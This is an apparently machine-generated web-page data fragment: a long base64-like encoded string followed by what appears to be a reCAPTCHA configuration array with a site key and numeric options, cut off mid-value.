w47Cv1vDunBZXMOFTWAQdk3Dv2howqDChgDCtsOPBx8gw5MxBnBew5jCr8OeIU3DjVAuS8OpJcKYAsKmb8O8wpFUwoPChQ8oFGXDtFHDr1bCumdxe8K4w4NqH8OINEY8w4zDgsO/ZwZALsOkNcKwwr3CiCfCliAoK3FbwrjCmw/DmXTDnFZdAQQKw4XCnEjCv8Oww6Fyw6RXXSRvw7hgTj5YNMKSw5hiw6RCw7QAwo/Cv8OJw7jDl0XDpifDr8OVc2tbHWXDnMOfw7zCv3TDi3BwcgrDucONa8OKw6t8eMKIw4zDvsKafsOoZ8OBwot1w6cdw4YfwqXDoGnDlVwYS8OSw4Ujw4xKLH5bw58qwrfDrcO9w53DnWs5e8KSw57Dql9RwrfCpMOsdMOQVEjChizDkAXCnsKIUVjDjMOzcsO/w7RFVhc9axfCvcOCRC/DtF4fLDl4Dk7Co0HCocK3NMORDcKhd1nDkBjCj2DDrHsFwogJScKMbMOJwq7DlGsvTHrCi8K+Lyd5wrN1wqgEw7AlTA5qwrdjH2/CpW3Cj0dWwrDClcKkwrBlw4fDgMOUZFg0cMObWMOUwqNKYcOpw4IcKS8iw7bClS9iY8OuWsKiHcOowo8KIsKpw5HCvSM9GgAFW8O4AMKkw4YNMHnDvHkIEsOLwrjDpl3ChDpawo/Ds17DisK8w57Dig01b3hJH8OXwqARC8KFwqzDtMKvwqDDkxgAw6dza3x/G8OWwonCqnE3IcK1wr7Cl0VfJHnCtxoIXMOlJcKpTlvDqsOub8KYwrQ7wofDqx/DoCB6OCFtKlXDq8OdV23Du8K7DsKzb2ABF8Kew6JjasOMw6daw5fDmhnCr8KzQk/[base64]/DhmLCqmzCncK4wqDCpsOHEMOWScK9FnnDt3zCl8OIw4LDt8OlFSnCrcKvTsKWwqDDgG/DrcKnYsKSFw5dTwV/J8KAwrDCjH/CjMO0KcOSw6bCrhTCkMOUwr4dwrcQw6ILGMK3MwTDj8KHw7zDi8Ojw5oFw58KCjHChFkTZMOzw43Cvj/[base64]/CrFd+w4jCqsKhb8O6H8OAw5rDoMOHZsOqcysxRxPCsgUAw6o6wqrDqH/DghXCm8O6w5TCuy3DhcKWYCLDujNgwoQiccOiJ1zDq1DCjF1xNcOeGybClhlEw57CqyRJw6/DpSTComZWw5ICdgYYwrciwopCfBXDqHpHe8Okw5ELwpLDvsKgHsKjWsKBw53DtMO3XWtzw4vDjcKtw4Zqw4TCsU3CisO1w5V3wqtjw4vDoMO/[base64]/DqcOCOcOgdcOLwoN7JsKCZMKXw6c6wqPDkxEgwqocBMOswp/DmsOvRsO7YMO1SijCosKJZ8K3w5Ftw78KIH0xXMK1wqvChnbDrUTDu1TDl8K8wosowrBWwq7DsWUkKH0IwqVLXGvCpRkyEzTChz/DsTdlOEMSQH/[base64]/DssKNw4zCkQTDoDzCkVzCscKNwp7CqcKeLsKdwr18NcOKesOjAsO0NcONw4YSwrRHwpLCkMK1wppRSMKFw47DhRZQS8Kgw79Bwqknw5pkw7NeY8KNDcOFGMOwLQomQzNHVRHDmi/Dm8K2KMOCwpxTcRtlIcOZw6vDoTrDgQUVBMKkw6jCjsOdw5nDg8KkKsO7w5vCtynCo8OVw7XDi0A0D8OMwqRww4kWwoNTwqU4w6l9wqkiWERrQcOVYsK9w4BKIMKFwr/DrsK8w4nDocK5EcKSJwXDgcK+cjBSBcK8ZTbDg8KkesOPBlojVMOmBCYpwrbCuGR7UMO7wqMcw7zCtsOSwoTDtcKzwpjCggfDmAbCssOoIHUBAR5/wqHCn1PCiFrCpQ7Ds8KUwocgwpR6w4lzXzwULkPDqmAdw7BRwoIWwoTDkwXDnXPDuMK6TAh1w7LDm8Kbw6/CnCXDqMKgRMKQwoV2wosDXD1fdcKzw4rDucOUwp/[base64]/DvUAKw5fCssKGekYMcWjDjsKtC8Ofw5XDhsK6OcKGw4grN8K1Kx3DnWHDmcKYYMOpw63CgsKpwrZocno+w6phLinDjMOmwr58MybCvx/CrsKGw5xHVAxYw6rChQ0MwrkSHx/Dg8ONwp/Cvm5+w6N6w4HCuTbDqV1Zw7LDngHDgMKYw6cqV8K+wr7CmUXCqmHCjcKCwpsvXWsuw4sPwocqd8O5LcKPwqHDrirDnn3CgMKnbCdiV8Kowq3DoMOWwpnDpMKjDi0eSiLDmjHDsMKTcHUBX8O/ZcOVw7DDr8O8FsKmw4gnYcOPwqNkM8Ovw4XDkhtWw57DscKWScKnwqIpw5VZworDhsOLEcOOw5FcwozCr8OmJ0DCk2Ziw5HDiMOsYnvCjxrDt8KrbMOVDwjDrcKjb8OSIA0Pwq07C8K0dHwZwr4QcBo/woASwr4SCcKOA8Oow5xFWUfDtlvCtzgZwqTDisKtwoNLI8KMw77DgjnDnC7Cq1NdL8KLw7fClhfCpcOvIsKkPsKnwq89wqYQfWNGOmrDq8OlCzfDqMOawrHCr8OuFEUVScKVwr0nwpXCoHh3TytrwrAQw6MOfmF4J8Ofw554bU/CjUXCgXoTwpfCg8Okw74/w47DqDRAw7/CpMKBRMO+E0Q5FnQuw63DuTfCh3Z5fzvDkcODS8K8w5YswpBZGMKdwqTCiV3DjwFCwpMcVMOFAcK5wpnCoAthw7l6f1XChcKgw6/DnXrDvsOvw7pEw60NSVrChHB8Ul3Cj1HDpMKTC8OZHMKcwoTDusOjwptyEsO7wp1KPFXDhcK5ACHCiRNmN2DDpsOQwpDDqsO5w71ewpvCq8KNw4ddwrhjw74XwozDqTISw40Kwr03w7o2Z8KDVsKOY8K/w5IOHsKJwqI/e8Oyw7hFwrNKwooRw4vCoMOYE8OMwrfClEQww7Apw6wjfCRAw4rDp8K7wr/DuEjCo8O0IsKZw4MbKsOewqZ/RmzCkcKZwpnCixzDnsKyE8KHw5zDh2fClcK/[base64]/[base64]/[base64]/GMKyw61+wpTDuRPDvFvDhDnDl17DgHTDksKJbQQuw4Vnw50jDMKDNMK9OSF0ZBLChg/DthbDlkbDqWbDl8KLwrJxwr/CrsKfOX7Dhm3CvsKwIyDClWfDusKdw7AFMMK5Pkt9w7PChGnDmzjCuMKzHcOdwobDpzM+eH/[base64]/ClcKSZyIrw7xjw6RAXQ3CocObKW7DhgcONS0xei5IwoxpGhfDtgzDrsKgAzVwM8KwPcKVwo10XUzDpG7CrnATw501ClLDv8OQwobDii3DjcOYVcKkw68tOBB5FxHDvxNSwrfDpMO/GRvDlMKmdiRgOcOQw5PDgcKOw5LCgD/CgcOAN1HCpMK+w6AUwr7DhDnDhMOOIcOJwpQ/OU0nwovDnzQMaDnDrCUgQSQbwr0iw6fDtMKFw4tQEyANJDY5wovDpkHCtjgzNcKOPhzDo8OsKiDDux3DlsK0aTZafcKtw7DDjB0xw5zDiMO1bcKXw5zCj8OywqBkwrzDrMOxRAjCo2xkwp/DnMOBw5MwdyzDicO6ScOEw4A1KMKPw6PCqcOCwp3Ci8OlEsKYwrjCgMKCMQY3WlF4MmhVwrR/VENtOnoCNsKSC8OHfFjDgcOqHxoRwqHDrQ/CuMK4KMOzJMOPwpjCnWAGdih2w7ZLPcKAw5MhGMO5w4LDjWzCvigQw4jDlzt9wrVbdU9kw5PChcOwHU3DncK+PcOlQMKKaMO8w4vCj1/DqcKVGcOODEXCrwzCksO5wrDCkzg1ZMKJwpsoIjRQImjDtG1iKMK/w7IFwqxaPBPCqWrCkDEjwo8awojDn8ORwo7CvMK9DgkAwpIBfcOBOWAREAzCqWdBZS1Two07WkZVBndReVJYO2wnw7EsVkPCrcOjCcOawr3DolPDpcOAM8K7Xl9Bw4rDvMKCQwYUwo8xasKDw5nCgQjCiMKVexXCkMKmw77Ds8O1w6I/wp/CpsOjUnRPw7vClWnCvzPCo2MAVjsdRwg6wqLDgsK1wqUTwrXCtsK4dELCucKRRxPClFHDgxXCpyBWw4YNw6/CvDZmw4XCrhZLOVrChzsXX1PDsR4gwr/CjsOJDcOIwo/Cu8KkF8OoI8KOw5dGw41+w7bCoRvCqy0zwrbCj01rwqbCqSTDocOYPcOxRm9sB8OKEjpCwq/[base64]/CmsKbUDHDt8OWw5jChsO7aiTDncOuSy5fBUrDoHdBw7LCvcK1Y8OnWcOdw5DDkADCmTBAw6TDocKFGzfDoWkrWx/CmFsODGNsT2/Cn0lSwphMw5koc09wwoxydMKcfsKRacOywpLCtsKjwo/CnXjCvBpww7Fdw5wNN2PCtBbCvlEBN8Otw6hzWyDDj8O9fMOrM8KubMK2CMOVw6zDrUzDsnzDkm9MGcKKQMOtLcOiwo9WCgBJw4lnZiBuQsOlQhYvN8KEUG0bwrTCrRQAHDVGN8K4wrU3Ti3Du8OAVcKGwozDtzswRcO3w4wBX8OzFyJ0wqcRdBbCmMKLb8O0wrTCkV/[base64]/wqZYw7tVGhjDgCYeE8OVdUkGcyvChsKQw6TCuyLCh8OZw5MHP8K6HMO/woNMw7DCmcKmdMKYwrgawpI/w75/XkLDvAl4wpguw5ERwr/CqcOtAcOzw4LClTAYwrNmRsKkH13DhDgVw65sFRhhw43CmgBwZMKIYsOzU8KqFMKGSB/[base64]/Dq8KWMHnCv8OmwrZnwpnCkE/[base64]/DlcOOwoHCvl0iwr8cwpoDw4DDiCzDt8KHNyt5wrQgwqLCiMOFwqzCrMK7wqk0wrPDn8Kzw6zDjMKvwpXDhzXCljpsBSp5wonDssOLw4swZXY1VjPDrCMyO8KQw4Uaw7bDhcOWw7nDqsOHw4Y/[base64]/wqPCo8OsNsKOwrbDp2bDrxHCuFrCvcOlw4jDisK4AGkXM2pPGzLCrMODw7nCpcOQwqbDtcO3fcK3DTwyAHMsw4gmYsOcMxzDrMKswrorw4/[base64]/w5hmIsK6w7lfwpoiVmczNcO5LknCrR3Cm8O2A8OwCnjClMOawpdOwp8bwpLDscO7wp3DqUYKw5U0wqIic8KNGcOHRWoVJMK0w6PDnSd2fUDDjMOCShtjDsKhUy8XwrRTVl/CgsOTL8K5eCDDrGvCtWETNcOQwqQkTAYrBQHDt8OJLizCosOKwqN3H8KNwrTCocOdYcOCQsKBwqrCv8OGwrLDny4xw73Dj8KmGcKOUcKeIsKNLj/DjTXDmsOMFMO8PTYcwplQwrzCvXjDtWwLWcOoF2bDnnMPwr46DmnDoWPCjXTClX/DmsOpw5jDvMOjwqXCiiPDmXPDpcOBwoNCIcOyw78ow63DsW93woEQKyrDoXzDpMKVwqI3Jj3Cs2/[base64]/IsOEUcOTw4zCt8KewofCrx5Xwr7DtmkVXMOMecKfOMKuWsK1VgcsWcKSw67Dg8Ouw47CusKBQClqNsKNAFgOwo7CpcOzwofCg8O5J8OOJhtuZiMFSjhzecOBUMKXwqnChsKqwoFVw7bCrsObwoZIScOQMcOSaMO2wosBw7/[base64]/DqMKNwoXCkhXDiRLCqmjDhsKow4wIMgjDozfCgw7DtcKHGMOww4hiwoQqf8KCcWxBw4xZXlJtwqzChMOxPsKgEBHDqTvDtMOLwojCkHFgwrTDs3XDuW8XBwfDlVB/IDfCpsK1F8OHw6dJw5JGw65YMwN0JlDCpcK8w4fCu2R7w5rCoizDmhbDmsO8w5cPCV4uW8Kywp/Dn8KSW8OWw7tmwogiw6p0HcKowotBw5gnwopBGMOpCSUzcMKvw5wTwoXDgcOFw7wMw6/DhErDjjfCv8KJLG98H8OLRMKYHHsww5R3wqVRw7EtwpIrwqXCkwjDpcOIbMK+w6xGwo/CksKVaMKpw4LDuBVwahPDhC3CosKTG8KiO8OdOztpw7ccw5rDrkYdwonDkkhnaMO1R0bCtsO0KcO+aVxtFcOKw7scw6Yxw5PDqhnCjwtdwocsXETDncOqw7zDlcOxwqMxZXwgw5puwo/DvcOTw6UNwpYXwq3Cqkc+w6ZMw5Jdw5knw5dlw6PCh8KTRmnCu19KwrN/[base64]/Di2TCvgNHZcKiIMKlwrzCucO4w5Z2wrLCrcKAwok/[base64]/[base64]/CqD5ewqXCoz3CssKbw5c3Q8Kxw6DCjlI/WHfDvhpfEkDDsGJrw53CscOEw55/UhM3HcOIwqLDgMOWcsKdw5lSwqMCOMOywqwjXcK4TGI8NCprw5LCsMKVwo3Cv8O8PTI3wq05csOTakrCoTLCu8KewrIVDzYUwopnw7hVJ8O/d8ONw4UhdFBCWnHCqMO8WcOSWsKxE8O0w5EVwo8pwqrCssKPw7gQIUPDl8Kzw6kUJGfDpcOBw6bCmcOew4RewpFOcVfDoyjCiTXChsOmwozCoANZK8KiwpTCsFBeAQ/Chg4twqtGCMKkUgINUnPCsjRtw7AewrPDsAzChkQQwqUBKEvCtSHCrMKWwoMFcEXDg8OBwonCisOUwogLXsO8YxPDkcOQAAZ5w5Y7aDNpbcOBCsKQO2fDjzo/Q0jCiGwOw615NWjDtsOGKMOywqHDgDXCksOIw5LDocK5EUFowqbCusK1w7lnwrAoW8K9EsOWNsOyw4l3wqTDgEfCtsOiLzXCt3TDu8KuZhrDlMORbsOYw6nCjcOowpkvwqdXQHHDpsOgPQMxwpPCiwzCv17Dh3cMNjVdwpvCoFR4Az/DjwzDpMKAdT5ew5ZqIDw7asKdV8OJFWLCk2fDoMO3w6ocwqZbVl5vw71mw6PCpCPClmAcOMKQJ3hgwqJObsKMM8Oow7HCqBlnwp9tw5nCp2bCklTDqMOCK3vDuzrDv017wrl0dSrCkcKJwoM8S8ODw5vCiivCr3rCqEJCZ8OUL8OGLMO/WAVyPyZGwrUUw4/DrFcWQ8O3w6DDhcKGwqE6SsOkNsKPw5Uyw58KD8KYwqrDhAnDvQnCrMOabznCqMKdDsKkwqvCqWJHE1DDnBXClsOdw6d9PsOzE8K6wqJvw5kNNVrCtsOcEsKBIjJXw7vDrgxew5FSaUzCkDp/w6JCwpV6w6QLSmfCmSjCssOzw4HCtMOcw6vCpUXCh8OKwpFDw5dXw7grZMKlaMOuecKKWgjCpsOqw6jDrS/[base64]/Dm3nDucOVwq/CsClNw7LDpcKdw6bCpcKEUsOvQDHCnsKMwrvDgMOdw7pCw6TCmjkGZURCw5zDucKkLQcjS8K4w7RZcH7CrsOwFk/[base64]/w7LDtMK0C8KQwqZow7R4w6vCiEzCtj4CPh3DhcKfdcKpw7sdw5XDqyDDpFgUwpHCjlXCksOvC3QbGQp4SEfDqH9nwrjDsGXDrcOAw4XDpA3DgsOnZcKJw53DmcOLOMO1HTzDrzIuUMOHeW/Dg8OATMKEM8KWw4/[base64]/[base64]/CpsO+w5h7wq4+w6nCqUzCkcOYwpPCqHLDicKjPE0cwpwKw4pzC8KSwrkRd8KHw6vDjQrDlXnDlhYKw4xpw4/DoBTDj8KXfsOUwq7DisK1w6oKaCPDjAh/wqB6wox7wqFpw6RBIMKpGQLCqMOTw5vCl8O+SHl5wr5TWxB5w4rDpSHCh3g1YsOoClzDr37DjMKTwrDDlgYXw4XCl8K1w6tuT8Kbwq/ChDDDqkvDnjxlwrbDv0PDgnYGKcOgC8KpwrvDuDjDjRLDuMOcwrkHwrgMWcO8w6dFw607NcK8wp4iNsOoSn5rM8OCIcOUCl17w5ZKwojChcOnw6d9w7DCoWjDjjpLMiLCoT3Cg8Olw5VlwpbDohnCqTccwrnCkMKrw5XCmig7wo3Dv3bCu8KHZ8Klw5/DicK9wpjCm1UowowEwqPCuMOiRsKOwprCl2MBBw8uUcKVwogRcyE9w5tCecKKwrLCm8OxNFbDtsONecOJRMOFAhYdworDs8OtUWvCtsOQKkrCt8OheMKqwpt/QwXCjsO6wqrDl8OmBcKTw58/wo1/JgdNG2AQwrvCrcOgdQFIO8Obwo3CgMOgw7A4wqLDsH8wJsKuw548ch7CusOqw5nCn3XDpw/DvsKIw6Ryfh1tw5NCw6zDkcKLw7ZawojDiX47wpzCi8OTKkJEwohVw6oPw5gMwrgjAMKxw5U1H2kpAmnCsE1GIn0mw5TCrl58TGLDkRLDucKLHcOuQ3jCg2A1GsKxwrbDqx9Uw7HCmAHCi8OuX8KTPmMvd8KHwrIxw5oZN8KrTcKxYBvDscKiF0oXwr/[base64]/DhMOkw5LDh8KxF8OqNsOcwrBXwo5LKHLClWUGAlgqwqDDhiYhw4/DlsK1w5oQV39Vwo/CrsK+R2zCicK0HcKhaAbDs21SDzXDhMO7R2pSRcKDGEPDrcKbKsKuXS/Do3AIw7HDvMOnW8OvworDjQTCkMOuTkXCrGZYwr1cwq5Iw4Fya8ORQXooSh49w4gGNBrDu8KDBcOwwr7DgcKpwrtPATPDuW3DjX5yUiXDrMKZNsKCw60cVsKqd8KvT8Kfw5k/eCEJVBnCjsK5w5cPwr7Ck8Kywqgsw69fwptAAMKfw5Y+H8Kfw74hGUPDmDVpLBzCm1vCiAQAw5fCuT/DisKYw7rCuDsca8KTVGAtbsKlQMO8wqbCkcOtwoh/wr3ChMKvChDDh1Fzw5vDqXt4eMKbwoJYwqrCsRfCjUddbTg5w4jDpsOAw502wpUPw7/DucKbEgDDrcK6wp8bwp0uFsOeawPCtsOjwr/CucObwr/DglInw5PDuTY1wpYWRz7CgcOtKC5BaDM5PcOOFMOyAXNPOcKzw4rDgGh+wpV8H1HDvGVcw6bDsHvDmMKICAN7w7TCqnZTwr/Ch19FZ3HCnBXCgCnCl8OUwqXDr8OsTn7Dhi/ClsOaDjkdwojCoG17w6gkVMKBbcKyfiAnwphDb8OGPGoMw6ovwp/DrsO2A8O2clrCmiDCiELDjzvDtMOkw5DDjMORwpVjH8O/ACZOaEoSQgfCkGTCmC7CkQXDkn8eBsKENcK3wpHCqBHDi33Dj8KhZB/DrcKqIsKYw4rDhcK4XMK5HcKzw5sUFUQhw6fCj2TCusKVw57Cjg7CvlPDoxRrw6DCnsO0wogaWsKPw7bCsizCmMOUMAjDv8OSwrQ/[base64]/DF94XATCv8KfTMOOesKVw6TDn8O6wowSKsOyVsOFw5PDgMOGwqbCpwgrYMKwJB0WPsKSwqhFOMKRd8Ocw5nDqMKTFB9vaTXCvMOFQMOFM1kOCEjCnsOKSmcMEzg0wp9LwpANGcOrw5l2w5vDh39DXGPCsMKFw6Igwr4nCQgZw6/Dq8KSEsOiSzrCosKFw4XChsK2w73DgcKxwqnCgSvDoMKVwpcBwqHCk8KbJ23Cszl9fMKjwpjDlcO+wp0Ow6JMScO3w5gIG8K8ZsO0wobDrBscwoTCgcO+f8KYwplBFkIywr5qw7TCi8Obw6HCuVLCmsO/aV7DqMOrwpPCogA0wpVVwqNACcK3w4Erw6HCuAc2RRdewo/DmXbCo00FwoAIwp3DrcONJcKYwoU1w5RQLMOhw4BvwpM2w6DDqQjCmcKhwocEMy5SwplLPS3CkGjDrEhxEC9fwqNDLWZ7wqcZIMKnUsKrwrbCqUvCt8Ktw5jDhsKywpwlUg/[base64]/dgLCmlPDl1rChcKbFQxDwoTDu2vCkcKHw7/Dn8KILDoESMOEwpTCowfDocKSN2RZw7oawrrDm0HCrg1gC8Osw73Cg8OJBWjDj8KxQzHDu8OtTgvCqMOYQWrCn2IXH8K9QsOgwqnCjcKEwr/[base64]/CscKzcsK7wr3DqMO6w59NwrsUNRQGXW9MAGnCrxM8fMOIw6zChTN8KATDjXEoQsKFw7/DocKWasOWw6Zzw7g/[base64]/McKxb8KOw7HChVxjw6TCosKswqtNwojDuWbDp8KrSMOew4V3wrrCtxrCmVh/AxLCgcKZw5UTV3vCtU3Ds8KLQgPDnCIeHDDDkCLChsOWw5wqHxYaMcKsw4HDp29FwqrCs8O9w7cpwpx6w5ATwrk9NMKnwpDCm8OCw7EPOwpLe8KJdWrCr8KdCcK/w5dvw49cw7NPb2wIwoDDq8Oyw4/Dp3UEw7p0w4RZw6tqw4jCkl/CognDu8OSTA7Cp8O/f2/Cu8KrP3TDsMO9b2QoIXJ/wr7DtBMdwoIpw4JAw6MuwqBhbi/Ct0QLMsONw7rCjsO2YMKwcSbDvV4qwqMhwpHCrMOXbUdbwojDvMKxB0DDtMKlw4jCkE/DpcKKwrMIGsOQw61+c2bDnsKQwoXCkBXChTHDj8OqRH7Dh8OwAGXDvMKRw6AXwr/CrA52wr/Cl17DkhfDt8Oaw6PCjUISw6bDgsK8wpHChFfCisKow6DCnMOIdsKXHiU+MsO+bGN2IVoew6B+w7vDtR/CuE3Dq8ONUSrDpA/CnMOmCMKiwp7CksOxw7QGwrLDjQvDt2IdYF8zw4fDhADDrsOrw7rCisKoU8KtwqU6YltpwrktR1wEDzh0L8ObESjDkcK2QB8EwrAzw5TDvsKTVcOgMjbClhZiw5wMMF7Co2RZdsOywrLCikvDkFw/dMOtdgZdwqLDoUJfw7QaTcKewqbCrMKuBsKNw5/ClXjDom8aw40ywonDhsObw694EMKowpLDisKxw6AdCsKLBcOUBV/Doz/Ci8Kgw5BPTcKEI8K6wrYMCcK2wo7CqGcFwrzDtHrDvVgeOgwIwpsBfMOhw6bDhGXCisKWwqbDkVUgQsOuHsK2TU7DsCXCjDEuVCnDtQ0kPMOaUFHDoMKawrtqOm7CjEzDrSDCusOyPsKIZcKQw4LCrMKFwoM7ARlJwpPCqsKYM8K/LUUXw5ozwrLDpE4pwrjCqsKzwqfDpcOow7cDUFVpLsOaUcKLw5XCpsKpNz3DqMK1w6o9WMKRwpNIw5Y4w7LCpcOVNMKPJns3acKHcxbCu8KZIm1VwpIIwqpAacOQBcKvRA1Aw4cdwr/[base64]/IcKRw7QVGhR6fMOHw4sIKhfDksOtDMKdw7HDkkEbZwrCrhQ6wqRAw5LDrTXChj86wqzDkMK7w44CwrDCpkgWJMOwbkwYwodgLsK4ZXnCgcKIZCrDmlw/[base64]/[base64]/DkMKiHcOnw6JGw6jDkwrCnG/Cu8O/PDbDoMO9bcK5w4DDnmpUJnXDv8O/SHbCmFxkw4/DrMKwVkPDmcO+woMEwo0YP8K5GcKQeGnCjnHCiiIQw4RQeUTCrcK3w5fCg8OPw7nCm8OVw69ywrMiwqLCmMKowpPCo8OOwp9sw7nCow7DhUp9w43DjMKBw5nDq8OTwoPDvcKdCWfCksKUdWcIJsOuDcK5AE/CisKow60Rw43Do8KVwqLDlBoCbcOSIsOiwoHCi8K8bgzChARPw6fDgMK8wqrDssKhwoc8w4Q3wrrDhMO/[base64]/CvX0HWMOiwqBcw5fDqsOwAUhnwq/Do1I4acKcwqzCpMOaCsOfwrQ/BcODE8KlREFEw6IqKcOew7jCrCjCisOVYhEtdm0wwqzClToHw7HDqA5cTsKJw7N/[base64]/CsWYAZ8Khwp/[base64]/DsGTDgsKXLEEiVMO5w4TDrcKuFGUWwpbCjMKKw4VhMcO6wrbDkFZOw5DDpAo1wr/Dthsiwr99GcK/[base64]/w7XDpsKpwpnCrkchB8OYAE5vw7DCl8Okwq3Dj8KSw5nDk8Knw4pww7dWacOvw4nCoiRWQFB8wpIlT8Kzwo/[base64]/DqSgiCcKUworCnsKdw70WcsO0C8OQwqDCpcK0LFLDr8OGwr4+wpxFw57CucOabVbCkcO8CMOuw7/Cu8Krwr4WwpYkB2/DtMOefm7CqjzCg203QWhzZ8OOw4XCpmFNM0nDg8O2D8OZLsOCSwsgYBk1KAXDk3HCjcKtwo/Cm8Kdw6U4w4jDgTTCtCPDrjTChcO3w63Dg8ORwq42wpgAJGFfcQtew5vDgR7Cpy3CkSzCvcKuJWRADEx1wqtdwrNycMKBw59iQlXClsKzw6fCg8KFK8O5YsKCw7HCucKRwrfDqC/CvsO/w5PDuMKwICwUwoDCpsOVwoPDlDdqw5XDlsKew4LCrCUIwqc2ZsKuTRbDs8K5wo4cS8K4AUDDhyxxJF0qQ8KSw7kfD0nDijXChTozY2AgbWnDjsOEw5jDolTCkApxSQ1GwooaOkoswqPCucKHwop8w5ZawqzDtMOgwqoiw6UqwqDDiQzDrj/CnMKOwqfDjxfCq0nDssOzwowrwolnwp5aNsOJwrDDiy8EBMKBw44fQ8O6OMOvdMK8cxZpNsKqCsOIWFIgTkZIw5o2w4fDp14CRsKELVMPwodQNmzCqwHCt8O3wqgzwp7CrcKswpvDpXPDp1gzwp8ne8O1w4Rkw5HDocOsNMKjw6rCu2wkw7ILNMKWwrIFZmMbw6/DqsKbIcKdw5QBZQ/[base64]/w6RpXl0hw57ChcO6wqDDi1jClsOHwrYqMcOwfH05Az1jw6jDhljCmsOscMO1wowFw71cw7ZKeFvCmVtRBWZSXQ7CgDHDnsO3w709wojCu8KUYsOSw58pw5bCj1nDlF/[base64]/w7PCojAxw6gAwrcpw7cHw6DCjRLDgm4Xw53DrC3CucOcREgYw4lUw5czwogEQMKMwqIpQsKtwovCvcOyUcK8TD9Fw5jClMKYEiVyBVLCn8K1w5PCix/DihrClsKRPTjDmsOKw4/[base64]/Cr8KqJcKiF0PDjSHChQ0AazrDqMKecsKWVMOmwo/DuGzDrC5Fw7fDtw/Cv8KfwqEUc8Ocw61mwqU2wrPDjMOew6zDgcKracOudy0kAMKDB1gea8KTw6HDknbCv8KIwrzCnMOvMTjCqjI2XMKlFwjCgMOdEsOgbFvChsORdcOZJ8KEwpHDhCcsw51lwpfDu8KlwolzX1nDr8K1w6hxNhl4w4RbTsOFFDHDnMOgZ015wprCiGgwJcOrdk/Dt8ORw63CtTzCs2zCiMOQw6XCrGgORcKqNjDCjXfDoMKJwohFwo3CtsKFw6sNMSzDiTorw70IS8O2N0d1SMOowq5qf8KrwrfDisONM23ChcKhw4bDp0LDhcKFw4/DqMK2woFqwrd8T3YUw5/CoQdrL8K5w4XCucKTX8OAw7rDhMKuwoVmTkg1EMO8Z8Kow4cre8OOJsKWU8OTw7LDtFvCnyzDp8KIw6vCi8KOwrpfW8O2wpLDi28IGTvCpyo6w6YnwpZ/[base64]/Cm8KiwocgB8K6wr7CjMKVExTCt8KoEzd0w7scEB7CkMKtEsKgwqrCpsK8w4LDtnsuw6vCrcKywqAxw43CiQPCqMOfwrnCkcKEwoYwGQLCv2BrZ8OjXsKTKMKPPsKoU8O1w5xZDQvDp8KqX8OYXwg3DcKNw60aw6DCocOswo8/w4jDqMOEw7HDkFRfTT0UfDJMXRHDmMOKw5HCvMOyaw5jDgbCrsKDJGlzw4FfXkRkw5k8FxN3IMKhw4fClA05csOvNcOQbcK/wo0Hw4PCvD1Cw6nDkMKnb8OZE8KXCcOBwrRRTTbDjTrCi8K9XMKIZhXCgRIxOgJowqQCw4HDvsKCw4hmccOBwrBBw73Cmy1LwovCpCnDucOKRTVEwqRIPkBRwq/CimXDncKjFsKRVXMzUcO5wobCsB7Cq8KVQ8K0worCv2vDrkkkDcKiPmjCqMKuwpozwoHDomzDq1Jew6N1XjnDi8K7LsOVw5/DjjdsHy1CeMOnJcOvMEzCqsOFQ8OWw5FjZcOawptrP8OSwog1AhTDqMK8woTDsMORw5gFDg5GwrrCm0s4bCHCnCs9w4huw6XDoylYwr09RgJrw7o0wrbDosK/w4DDmiFpwpd5EMKPw74jJcKvwrDChsKBacK+wqMsZV08w4LDk8OFUw7DoMKCw4BMw6fDvlEGwqcWX8KJw7LDpsKVCcOCCSrCpgp7dE/CgsK5CWPDhlPCo8KjwpzDrMO9w5oxV2nCn1fDo0Ujwq47f8OYE8OVNQTDmsOhwqA6w7M/b1PCiGPCm8KOLUlmBQoGAHPCksOcwqsBw6jDs8KgwrgtWD4HLhoQJsOAUMOxw4tVKsK5w6cbw7V4w53DulnCpjrCssO4YjIJw6/ClARKw7XDj8Kbw5Mww65pGMK3w7x3CMKZw6orw7fDlcOAaMK8w5TDuMOmXcKcEsKHdsO0cwPCtwrDvhBLw7HCtQlLU3fCu8OVccOrw7VgwpgmWsOZw7DDn8KcbyLCjQlzwq7DuGzDhgY2w7F/wqXCjA4lMA88w5PChFxlwqHCgcO5w48Mwr0+w5HCncK2TAs/[base64]/wqnCr05rBE0kwrp1wpg2ADBVVWNUwpU+w7BJw5bDsGItBVvCi8KLw7ZVw7A5w4HCjcK8wp/ClMKLb8OzKgYww5gawqcyw5ELw5kLwqfDtTbCoU/ChsKBw5lrGBFOwqPDh8OjLcObQiUgwogcJQspQ8ObZyQcQcO0FsOiw43Dj8KwXWTDlsKTQw8eXnhQw5fCuzbDi3/[base64]/[base64]/[base64]/DiQLCri8gCmoqw7vCt8ONUcOhw4xxw5NHwpgYw4l5c8Kjw7fDhMO3KQHDp8OhwoXCgcO0MV7DrsOVwp/Cp0LDomHDuMObaQUiSsK1w5NZwpDDjhnDhMOmL8KISBLDmk3DgMKkH8OcMA0hw64cfMOlwrwZT8ORVjo9wqPCsMOSwrZzw7YgZ07DsFNmworDg8KBwrLDmsKvwrNBPATCsMKOC1UQwo/DrMKIBi00KMOawo3CohPDksOJeEkbw6fClsK4ZsK3Yx/Dn8O4w6nDrcOiw7LDrVMgw6JwAkl2w78TD2wSISDDgMOzHj7Ds2fDlBTDlsOJLBTCncO/bifCkkjCgX8FA8O2wqjCk0zDqFIZPWvDtHvDm8K+wqI1LhQOYMOhUcKKwpPClsOQIkjDphDDg8K8EcO/w43Cj8K3LzfDpFzDollXwpTCkcOtFsOSJCh6U0LCp8O5NcOWLMKVJyvCqMKbBsK0WnXDmQTDrMO9PMK+wql5wq/CmsOKw4zDjjQIe1XDlnFzwpHCv8Klc8KTwo3Dqi7Cl8KrwpjDtMKbBmrCj8KZImIxw7k3GVrCn8Ojw6DCr8O3b0dZw4B0w4jCh3FVw4F0WhjClGZJw67DgxXDthrDtsKkYgDDs8KbwojCgcKYw6AKZCsFw4FaE8OWT8OYBgTCmMKdwq/CpMOGesOPwqULKMOowrrDtMKVw5pgEcKKdcKVcRzCpsOVwpkdwpVRwqvDkUbCmsKWwrk\\u003d\x22],null,[\x22conf\x22,null,\x226LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,382],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dT